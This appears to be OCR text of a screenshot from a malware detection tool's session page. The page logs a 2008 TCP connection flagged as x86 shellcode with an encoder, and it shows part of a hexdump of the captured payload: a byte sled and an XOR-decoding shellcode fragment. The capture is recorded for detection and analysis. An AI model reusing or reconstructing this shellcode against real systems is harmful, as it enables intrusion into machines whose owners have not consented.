 Session Detail | AMP - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
Back Forward Reload Stop Home https://www.endeavorsecurity.com/AMP-1.0-SNAPSHOT/viewSession.html?sessionId=4197627 Go G
Sessions | AMP Malware Detail | AMP Session Detail | AMP
AMP
Active Malware Protection
Analyze Profile Logout
Session Detail
SUMMARY DOWNLOAD
Protocol Source Destination Size Time Alarm Set
TCP 121.254.231.134:4421 140.239.107.102:2967 4.52KB 2008-07-18 15:06:59 UNKNOWN
SHELLCODE.X86.K.REXPLOIT
YELLOW-JUMP.ENCODER
FORMAT
Wireshark Decode Mixed Hex Hexdump ASCII
Stream
00000b20 6b 6b 6b 6b 6b 6b 6b 6b 6b 6b 6b 6b 6b 6b 6b 6b |kkkkkkkkkkkkkkkk|
00000b30 6b 6b 6b 6b 6b 6b 6b 6b 6b 6b 6b 6b 6b 6b 6b 01 |kkkkkkkkkkkkkkk.|
00000b40 01 6c 6c 6c 6c 6c 6c 6c 6c 6c 6c 6c 6c 6c 6c 6c |.lllllllllllllll|
00000b50 6c 6c 6c 6c 6c 6c 6c 6c 6c 6c 6c 6c 6c 6c 6c 6c |llllllllllllllll|
00000b60 6c 6c 6c 6c 6c 6c 41 41 eb 06 0d 10 1e 50 6d 6d |llllllAA.....Pmm|
00000b70 eb 0f 5b 33 c9 66 b9 14 02 80 33 99 43 e2 fa eb |..[3.f....3.C...|
00000b80 05 e8 ec ff ff ff 70 6f 99 99 99 c3 fd 38 a9 99 |......po.....8..|
00000b90 99 99 12 d9 95 12 e9 85 34 12 d9 91 12 41 12 ea |........4....A..|
00000ba0 a5 9a 6a 12 ef e1 9a 6a 12 e7 b9 9a 62 12 d7 8d |..j....j....b...|
00000bb0 aa 74 cf ce c8 12 a6 9a 62 12 6b f3 97 c0 6a 3f |.t......b.k...j?|
00000bc0 ed 91 c0 c6 1a 5e 9d dc 7b 70 c0 c6 c7 12 54 12 |.....^..{p....T.|
00000bd0 df bd 9a 5a 48 78 9a 58 aa 50 ff 12 91 12 df 85 |...ZHx.X.P......|
00000be0 9a 5a 58 78 9b 9a 58 12 99 9a 5a 12 63 12 6e 1a |.ZXx..X...Z.c.n.|
00000bf0 5f 97 12 49 f3 9a c0 71 e9 99 99 99 1a 5f 94 cb |_..I...q....._..|
00000c00 cf 66 ce 65 c3 12 41 f3 9b c0 71 c4 99 99 99 1a |.f.e..A...q.....|
00000c10 75 dd 12 6d f3 89 c0 10 9d 17 7b 62 c9 c9 c9 c9 |u..m......{b....|
00000c20 f3 98 f3 9b 66 ce 61 12 41 10 c7 a1 10 c7 a5 10 |....f.a.A.......|
00000c30 c7 d9 ff 5e df b5 98 98 14 de 89 c9 cf aa 59 c9 |...^..........Y.|
00000c40 c9 c9 f3 98 c9 c9 14 ce a5 5e 9b fa f4 fd 99 cb |.........^......|
00000c50 c9 66 ce 75 5e 9e 9b 99 99 a1 5e de 9d e0 67 7e |.f.u^.....^...g~|
Find: 0xc Find Next Find Previous Highlight all Match case
Done www.endeavorsecurity.com